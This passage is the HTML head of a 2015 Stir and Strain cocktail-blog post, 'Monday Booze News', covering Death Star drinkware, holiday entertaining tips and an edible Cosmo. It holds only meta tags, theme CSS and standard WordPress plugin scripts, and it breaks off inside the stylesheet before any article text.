

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.stirandstrain.com/2015/12/14/monday-booze-news-drink-from-the-death-star-holiday-entertaining-tips-and-now-you-can-eat-your-cosmo/
body_size: 16240
content:
<!DOCTYPE html>
<html lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" >
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Monday Booze News</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.stirandstrain.com' />
<link rel='dns-prefetch' href='//cdn001.milotree.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Stir and Strain &raquo; Feed" href="https://www.stirandstrain.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Stir and Strain &raquo; Comments Feed" href="https://www.stirandstrain.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Stir and Strain &raquo; Monday Booze News Drink from the Death Star, Holiday Entertaining Tips, and now you can eat your Cosmo Comments Feed" href="https://www.stirandstrain.com/2015/12/14/monday-booze-news-drink-from-the-death-star-holiday-entertaining-tips-and-now-you-can-eat-your-cosmo/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.stirandstrain.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.stirandstrain.com%2F2015%2F12%2F14%2Fmonday-booze-news-drink-from-the-death-star-holiday-entertaining-tips-and-now-you-can-eat-your-cosmo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.stirandstrain.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.stirandstrain.com%2F2015%2F12%2F14%2Fmonday-booze-news-drink-from-the-death-star-holiday-entertaining-tips-and-now-you-can-eat-your-cosmo%2F&#038;format=xml" />
<link rel="canonical" href="https://www.stirandstrain.com/2015/12/14/monday-booze-news-drink-from-the-death-star-holiday-entertaining-tips-and-now-you-can-eat-your-cosmo/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.4/modules/related-posts/related-posts.css' type='text/css' media='all' />
<link rel='stylesheet' id='foodie-pro-theme-css' href='https://www.stirandstrain.com/wp-content/themes/foodiepro-v320/style.css?ver=3.2.0' type='text/css' media='all' />
<style id='foodie-pro-theme-inline-css' type='text/css'>
.genesis-nav-menu, .genesis-nav-menu .sub-menu, .entry-footer .entry-meta, .post-meta, li.comment{border-color:#00a594;}a, .entry-meta a, .post-info a, .post-meta a, .site-footer a, .entry-content a{color:#00a594;}a:hover, .entry-meta a:hover, .post-info a:hover, .post-meta a:hover, .site-footer a:hover{color:#00a594;}.genesis-nav-menu > li > a:hover, .genesis-nav-menu > .current-menu-item > a{color:#00a594;}body, .site-description, .sidebar .featured-content .entry-title{font-family:"Nunito","Helvetica Neue",sans-serif;font-weight:400;font-size:15px;}.genesis-nav-menu{font-family:"Nunito","Helvetica Neue",sans-serif;}h1, h2, h3, h4, h5, h6, .site-title, .entry-title, .widgettitle{font-family:"Libre Baskerville","Helvetica Neue",sans-serif;font-weight:400;}.entry-title{font-family:"Libre Baskerville","Helvetica Neue",sans-serif;font-weight:400;font-size:27px;}.button, .button-secondary, button, input[type="button"], input[type="reset"], input[type="submit"], a.more-link, .more-from-category a{font-family:"Nunito","Helvetica Neue",sans-serif;}
/*# sourceURL=foodie-pro-theme-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/components/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/preferences/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-editor/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/reusable-blocks/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/patterns/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/editor/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='gumroad_block-cgb-style-css-css' href='https://www.stirandstrain.com/wp-content/plugins/gumroad/dist/blocks.style.build.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='aalb_basics_css-css' href='https://www.stirandstrain.com/wp-content/plugins/amazon-associates-link-builder/css/aalb_basics.css?ver=1.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Nunito%3Aregular%2C700%2C300%7CLibre+Baskerville%3Aregular%2Citalic%2C700%26subset%3Dlatin%2C&#038;ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.4/modules/likes/style.css' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<link rel='stylesheet' id='simple-social-icons-font-css' href='https://www.stirandstrain.com/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='https://www.stirandstrain.com/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='lgc-unsemantic-grid-responsive-tablet-css' href='https://www.stirandstrain.com/wp-content/plugins/lightweight-grid-columns/css/unsemantic-grid-responsive-tablet.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.4/modules/sharedaddy/sharing.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js?ver=6.9#pubid=wp-0b686b9cd4b889ceb7d44236f1faa081" id="addthis_widget-js"></script>
<link rel="https://api.w.org/" href="https://www.stirandstrain.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.stirandstrain.com/wp-json/wp/v2/posts/2424" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.stirandstrain.com/xmlrpc.php?rsd" />
		<!--[if lt IE 9]>
			<link rel="stylesheet" href="https://www.stirandstrain.com/wp-content/plugins/lightweight-grid-columns/css/ie.min.css" />
		<![endif]-->
	<script type="text/javascript">
	window._zem_rp_post_id = '2424';
	window._zem_rp_thumbnails = true;
	window._zem_rp_post_title = 'Monday+Booze+News';
	window._zem_rp_post_tags = ['notes', 'booze+news', 'booze+news', 'notes', 'sea', 'star', 'distilleri', 'gift', 'techno', 'bar', 'rum', 'drink', 'tip', 'amp', 'anim', 'beer', 'glass', 'war', 'cocktail'];
	window._zem_rp_static_base_url = 'https://content.zemanta.com/static/';
	window._zem_rp_wp_ajax_url = 'https://www.stirandstrain.com/wp-admin/admin-ajax.php';
	window._zem_rp_plugin_version = '1.14';
	window._zem_rp_num_rel_posts = '4';
</script>
<link rel="stylesheet" href="https://www.stirandstrain.com/wp-content/plugins/related-posts-by-zemanta/static/themes/vertical-m.css?version=1.14" />
<style type="text/css">
.related_post_title {
}
ul.related_post {
}
ul.related_post li {
}
ul.related_post li a {
}
ul.related_post li img {
}</style>
	<style>img#wpstats{display:none}</style>
		<link rel="pingback" href="https://www.stirandstrain.com/xmlrpc.php" />

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Monday Booze News Drink from the Death Star, Holiday Entertaining Tips, and now you can eat your Cosmo" />
<meta property="og:url" content="https://www.stirandstrain.com/2015/12/14/monday-booze-news-drink-from-the-death-star-holiday-entertaining-tips-and-now-you-can-eat-your-cosmo/" />
<meta property="og:description" content="Have you shopped for your booziest friends yet? We&#8217;ve got a bunch of gift guides on the site to help you out with that. Hot Toddy Bar at your next party? Sure. Here&#8217;s how to do it right…" />
<meta property="article:published_time" content="2015-12-14T12:05:33+00:00" />
<meta property="article:modified_time" content="2015-12-13T19:29:37+00:00" />
<meta property="og:site_name" content="Stir and Strain" />
<meta property="og:image" content="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/02/cropped-stirandstrain-coupe.jpg?fit=512%2C512&#038;ssl=1" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:site" content="@stirandstrain" />
<meta name="twitter:text:title" content="Monday Booze News &lt;small class=&quot;subtitle&quot;&gt;Drink from the Death Star, Holiday Entertaining Tips, and now you can eat your Cosmo&lt;/small&gt;" />
<meta name="twitter:image" content="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/02/cropped-stirandstrain-coupe.jpg?fit=240%2C240&amp;ssl=1" />
<meta name="twitter:card" content="summary" />

<!-- End Jetpack Open Graph Tags -->
<script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.2.7"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ui_atversion":300}; } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.2.7","plugin_mode":"AddThis","anonymous_profile_id":"wp-0b686b9cd4b889ceb7d44236f1faa081","page_info":{"template":"posts","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script><link rel="icon" href="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/02/cropped-stirandstrain-coupe.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/02/cropped-stirandstrain-coupe.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/02/cropped-stirandstrain-coupe.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/02/cropped-stirandstrain-coupe.jpg?fit=270%2C270&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			/* Mobile-first order */

.site-header {
	padding-bottom: 0;
}

.title-area {
	
	margin:0;
	padding: 0;

    /* background-image: url('http://localhost:8888/wp-content/uploads/2019/02/stirandstrain-header-white_300_tall.jpg'); */
    background-image: url('https://www.stirandstrain.com/wp-content/uploads/2019/02/stirandstrain-header-white_300_tall.jpg');
    background-repeat: no-repeat;

    display: flex;
    flex-direction: column;


    height: 150px;
    justify-content: flex-start;
	 background-size: 185vw auto;
	background-position: 100% 14vw;
    
    
}

@media only screen and (min-width: 390px) {
    .title-area {

        
     background-size: 185vw auto;
     background-position: 100% 12vw;
    }
}
    
@media only screen and (min-width: 600px) {
    .title-area {

        height: 120px;
        justify-content: center;
        background-size: contain;
        background-position: right bottom;
    }
}

@media only screen and (min-width: 800px) {
    .title-area {

        height: 160px;
    }
}

@media only screen and (min-width: 1000px) {
